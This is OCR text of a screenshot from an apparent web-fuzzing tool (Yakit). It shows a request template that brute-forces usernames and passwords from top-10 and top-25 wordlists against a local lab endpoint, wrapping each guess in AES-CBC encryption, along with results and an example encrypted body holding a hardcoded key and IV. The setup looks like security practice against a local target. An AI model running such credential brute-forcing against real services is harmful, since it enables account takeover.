 WF-[3] 未命名[0] WF-[12] WF-[13] WF-[14] WF-[15]
发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 POST /crypto/js/lib/aes/cbc/handler HTTP/1.1
2 Host ? : 127.0.0.1:8787
3 Accept-Encoding: gzip, deflate, br
4 Sec-Fetch-Site: same-origin
5 Origin: http://127.0.0.1:8787
6 User-Agent: Mozilla/5.0 (Linux; Android 5.0; SM-N9100 Build/LRX21V) > AppleWebKit/537.
36 (KHTML, like Gecko) Version/4.0 > Chrome/37.0.0.0 Mobile Safari/537.36 >
MicroMessenger/6.0.2.56_r958800.520 NetType/WIFI
7 Sec-Fetch-Mode: cors
8 Content-Type: application/json
9 Sec-Fetch-Dest: empty
10 Accept: */*
11 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
12 Referer: http://127.0.0.1:8787/crypto/js/lib/aes/cbc
13 Content-Length auto : 169
14
15 {{yak(handle|{{payload(user_top10)}}|{{payload(pass_top25)}})}}
Responses 成功[250] 失败[0] 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
1 POST 200 1441 0 {\n "data": "
2 POST 200 1442 0 {\n "data": "
3 POST 200 1441 1 {\n "data": "
快速预览 请求 响应 提取数据 美化
7 Sec-Fetch-Mode: cors
8 Content-Type: application/json
9 Sec-Fetch-Dest: empty
10 Accept: */*
11 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
12 Referer: http://127.0.0.1:8787/crypto/js/lib/aes/cbc
13 Content-Length: 169
14
15 {
16 "data": "3jWHamy6E3I7YUvO4vCEChx2sBSDBBROHU6Rgd9uKvs0QogRjf
+iYnNQaaEmK0EN",
17 "key": "31323334313233343132333431323334",
18 "iv": "56f8cbdcb209a777ce56e21fb3e95a2b"
19 }